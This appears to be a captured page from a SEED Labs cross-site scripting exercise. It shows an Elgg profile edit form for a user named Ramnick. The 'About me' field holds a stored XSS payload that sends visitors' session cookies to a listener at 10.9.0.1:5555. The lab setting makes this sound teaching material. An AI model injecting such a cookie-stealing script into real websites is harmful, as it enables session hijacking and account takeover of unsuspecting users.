 www.seed-server.com/profile/ramnick/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Ramnick
About me
Embed content Visual editor
<script>document.write('<img src=http://10.9.0.1:5555?c='+ escape(document.cookie) + '  >');</script>
Public
Brief description
Public
Location
Public
Interests
Ramnick
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications